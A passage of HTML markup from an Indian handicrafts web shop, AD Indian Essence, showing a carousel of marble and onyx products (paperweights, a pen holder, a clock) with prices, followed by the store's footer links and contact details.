			<img width="430" height="287" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/01/item-217-430x287.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/01/item-217-430x287.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/01/item-217-150x100.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/01/item-217-700x467.jpg 700w, https://adindianessence.com/wp-content/uploads/2022/01/item-217-400x267.jpg 400w, https://adindianessence.com/wp-content/uploads/2022/01/item-217-1200x800.jpg 1200w, https://adindianessence.com/wp-content/uploads/2022/01/item-217-768x512.jpg 768w, https://adindianessence.com/wp-content/uploads/2022/01/item-217-1536x1024.jpg 1536w, https://adindianessence.com/wp-content/uploads/2022/01/item-217-860x573.jpg 860w, https://adindianessence.com/wp-content/uploads/2022/01/item-217.jpg 2048w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9238" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9238" data-product_sku="MARAMOD7" aria-label="Add to cart: &ldquo;Hexagonal marble amethyst paper weight&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adindianessence.com/shop/precious-gems/hexagonal-marble-amethyst-paper-weight/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9238"
				>Quick view</a>
		</div>
											<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adindianessence.com/wishlist/" data-key="467e6c15bd" data-product-id="9238" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://adindianessence.com/shop/precious-gems/hexagonal-marble-amethyst-paper-weight/">Hexagonal marble amethyst paper weight</a></h3>				<div class="wd-product-cats">
			<a href="https://adindianessence.com/product-category/precious-gems/" rel="tag">Precious gems</a>, <a href="https://adindianessence.com/product-category/pristine/" rel="tag">Pristine</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>750.00</bdi></span></span>

		
				
			</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-9032 status-publish first instock product_cat-precious-gems product_tag-inlay product_tag-marble product_tag-peacock product_tag-pen-holder has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9032">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adindianessence.com/shop/precious-gems/inlay-work-pen-holder/" class="product-image-link">
			<img width="430" height="286" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/01/item-99-430x286.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/01/item-99-430x286.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/01/item-99-150x100.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/01/item-99-700x465.jpg 700w, https://adindianessence.com/wp-content/uploads/2022/01/item-99-400x266.jpg 400w, https://adindianessence.com/wp-content/uploads/2022/01/item-99-1204x800.jpg 1204w, https://adindianessence.com/wp-content/uploads/2022/01/item-99-768x510.jpg 768w, https://adindianessence.com/wp-content/uploads/2022/01/item-99-1536x1021.jpg 1536w, https://adindianessence.com/wp-content/uploads/2022/01/item-99-860x572.jpg 860w, https://adindianessence.com/wp-content/uploads/2022/01/item-99.jpg 2048w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9032" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9032" data-product_sku="MARPEA06" aria-label="Add to cart: &ldquo;inlay work pen Holder&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adindianessence.com/shop/precious-gems/inlay-work-pen-holder/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9032"
				>Quick view</a>
		</div>
											<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adindianessence.com/wishlist/" data-key="467e6c15bd" data-product-id="9032" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://adindianessence.com/shop/precious-gems/inlay-work-pen-holder/">inlay work pen Holder</a></h3>				<div class="wd-product-cats">
			<a href="https://adindianessence.com/product-category/precious-gems/" rel="tag">Precious gems</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>950.00</bdi></span></span>

		
				
			</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-10901 status-publish last instock product_cat-precious-gems product_tag-cream-onyx-apple product_tag-onyx-apple product_tag-rare-onyx-clock has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="10901">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adindianessence.com/shop/precious-gems/rare-onyx-clock/" class="product-image-link">
			<img width="430" height="287" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/11/20-10-2022-129-430x287.webp" data-srcset="https://adindianessence.com/wp-content/uploads/2022/11/20-10-2022-129-430x287.webp 430w, https://adindianessence.com/wp-content/uploads/2022/11/20-10-2022-129-150x100.webp 150w, https://adindianessence.com/wp-content/uploads/2022/11/20-10-2022-129-700x467.webp 700w, https://adindianessence.com/wp-content/uploads/2022/11/20-10-2022-129-400x267.webp 400w, https://adindianessence.com/wp-content/uploads/2022/11/20-10-2022-129-768x512.webp 768w, https://adindianessence.com/wp-content/uploads/2022/11/20-10-2022-129-860x574.webp 860w, https://adindianessence.com/wp-content/uploads/2022/11/20-10-2022-129.webp 1000w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=10901" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10901" data-product_sku="" aria-label="Add to cart: &ldquo;Rare onyx clock&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adindianessence.com/shop/precious-gems/rare-onyx-clock/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10901"
				>Quick view</a>
		</div>
											<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adindianessence.com/wishlist/" data-key="467e6c15bd" data-product-id="10901" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://adindianessence.com/shop/precious-gems/rare-onyx-clock/">Rare onyx clock</a></h3>				<div class="wd-product-cats">
			<a href="https://adindianessence.com/product-category/precious-gems/" rel="tag">Precious gems</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,250.00</bdi></span></span>

		
				
			</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-9237 status-publish first instock product_cat-cutlery-and-more product_cat-precious-gems product_tag-amethyst product_tag-marble product_tag-paperweight product_tag-round product_tag-white has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9237">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adindianessence.com/shop/cutlery-and-more/round-marble-amethyst-paper-weight/" class="product-image-link">
			<img width="430" height="283" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/01/item-192-430x283.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/01/item-192-430x283.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/01/item-192-150x99.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/01/item-192-700x460.jpg 700w, https://adindianessence.com/wp-content/uploads/2022/01/item-192-400x263.jpg 400w, https://adindianessence.com/wp-content/uploads/2022/01/item-192-1217x800.jpg 1217w, https://adindianessence.com/wp-content/uploads/2022/01/item-192-768x505.jpg 768w, https://adindianessence.com/wp-content/uploads/2022/01/item-192-1536x1010.jpg 1536w, https://adindianessence.com/wp-content/uploads/2022/01/item-192-860x565.jpg 860w, https://adindianessence.com/wp-content/uploads/2022/01/item-192.jpg 2048w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9237" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9237" data-product_sku="MARAMRD6" aria-label="Add to cart: &ldquo;Round marble amethyst paper weight&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adindianessence.com/shop/cutlery-and-more/round-marble-amethyst-paper-weight/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9237"
				>Quick view</a>
		</div>
											<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adindianessence.com/wishlist/" data-key="467e6c15bd" data-product-id="9237" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://adindianessence.com/shop/cutlery-and-more/round-marble-amethyst-paper-weight/">Round marble amethyst paper weight</a></h3>				<div class="wd-product-cats">
			<a href="https://adindianessence.com/product-category/cutlery-and-more/" rel="tag">Cutlery and more</a>, <a href="https://adindianessence.com/product-category/precious-gems/" rel="tag">Precious gems</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>750.00</bdi></span></span>

		
				
			</div>
</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-583 -->
			</div>

</div><!-- #product-10319 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-8744-css" href="https://adindianessence.com/wp-content/uploads/elementor/css/post-8744.css?ver=1705946667" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8744" class="elementor elementor-8744" data-elementor-post-type="cms_block">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-52c84962 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52c84962" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d58d9d4" data-id="7d58d9d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63868e1 footersection elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="63868e1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://adindianessence.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-shipping-fast"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Free Shipping					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Free Shipping All Over India					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6e00e65 footersection elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6e00e65" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fab fa-expeditedssl"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Secure Payment					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Easy, Secure Payment Methods					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-440e01c footersection elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="440e01c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-headset"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Dedicated Support					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Quick response 24/7					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-18ad75b footersection elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="18ad75b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-dollar-sign"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Money Back					</span>
				</h3>
									<p class="elementor-icon-box-description">
						30 Days Money Back Guarantee					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d5990f3 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5990f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-76145c2" data-id="76145c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c99a073 elementor-widget elementor-widget-image" data-id="c99a073" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://adindianessence.com">
							<img loading="lazy" width="300" height="300" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-large size-large wp-image-8803 wd-lazy-load wd-lazy-fade" alt="invoice logo" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-wood-src="https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo.png" data-srcset="https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo.png 300w, https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo-150x150.png 150w" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ded4d6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ded4d6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://adindianessence.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://wa.me/+919818407552">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+91 98184 07552</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contact@adindianessence.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contact@adindianessence.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">India, Delhi</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-461639a" data-id="461639a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b214e6 elementor-widget elementor-widget-wd_extra_menu_list" data-id="2b214e6" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://adindianessence.com/">
																						
															USEFULL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/">
																												
																			Home									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/shop/">
																												
																			New Arrivals									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/product-category/reverence/">
																												
																			Reverence									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/product-category/cutlery-and-more/">
																												
																			CUTLERY AND MORE									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/product-category/papier-mache/">
																												
																			 Papier Mache									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/track-my-order/">
																												
																			Track My Order									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/my-account/">
																												
																			My Account									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/my-account/orders/">
																												
																			Your Order									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e9d8f30" data-id="e9d8f30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b15b8ce elementor-widget elementor-widget-wd_extra_menu_list" data-id="b15b8ce" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															QUICK LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/returns-and-exchanges/">
																												
																			Returns &amp; Exchange									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/terms-conditions/">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/sitemap/">
																												
																			Sitemap									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://adindianessence.com/about-us/">
																												
																			About Us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71e2a05" data-id="71e2a05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-980346b elementor-widget elementor-widget-heading" data-id="980346b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">FOLLOW US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fd4b8e2 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="fd4b8e2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-837db30" href="https://www.facebook.com/profile.php?id=100075417954271" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d66d2cd" href="https://www.instagram.com/adindianessence/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-f10b025 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f10b025" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e9669f0" data-id="e9669f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77c359b text-center elementor-widget__width-initial elementor-widget-mobile__width-initial color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="77c359b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Designed with ❤️ by <a href="https://creativevishal.com" style="background:#F6E6FF;border-bottom:2px groove #3A2C47; padding-left:2px;padding-right:2px;">Creative Vishal</a>						</div>
				</div>
				<div class="elementor-element elementor-element-aca3016 text-center elementor-widget__width-initial elementor-widget-mobile__width-initial color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="aca3016" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Copyright © 2026 AD Indian Essence. All rights reserved						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
